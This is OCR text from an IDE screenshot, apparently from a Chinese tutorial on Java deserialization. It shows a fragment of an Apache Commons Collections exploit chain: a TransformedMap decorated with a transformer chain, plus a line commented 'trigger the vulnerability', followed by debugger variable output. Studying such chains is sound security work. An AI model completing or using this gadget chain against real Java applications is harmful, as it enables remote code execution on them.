 24 //创建Map并绑定transformerChina
25 Map innerMap = new HashMap(); innerMap: size = 1
26 innerMap.put("value", "value");
27 //给予map数据转化链
28 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerCha
29
30 //触发漏洞
31 Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
x › main()
变量
transformers = {Transformer[4]@622}
transformerChain = {ChainedTransformer@650}
innerMap = {HashMap@654} size = 1
0 = {HashMap$Node@660} "value" -> "value"
key = "value"
value = {char[5]@662}
hash = 111972721
value = "value"
value = {char[5]@662}
hash = 111972721